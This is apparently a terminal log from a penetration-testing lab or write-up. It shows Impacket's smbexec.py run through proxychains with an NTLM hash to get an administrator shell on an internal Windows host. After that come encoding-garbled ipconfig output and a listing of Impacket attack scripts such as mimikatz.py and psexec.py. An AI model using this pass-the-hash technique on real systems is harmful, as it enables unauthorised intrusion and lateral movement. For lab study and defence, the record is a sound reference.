 (root💀kali)-[~/桌面/impacket/examples]
# proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 administrator@10.10.10.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>chcp 65001
Active code page: 65001
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::d42a:1ade:c624:918e%6
IPv4 �� . . . . . . . . . . . . : 10.10.10.139
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
GetUserSPNs.py
goldenPac.py
__init__.py
karmaSMB
kintercept.py
ldap_shell.py
logger.py
lookupsid.py
mimikatz.py
mqtt_check
netview.py
nmapAnswerMachine.py
ntfs-read.py
ntlmrelayx
文件系统
网络
ping.py
ping6.py
psexec.py
raiseChild.py
rdp_check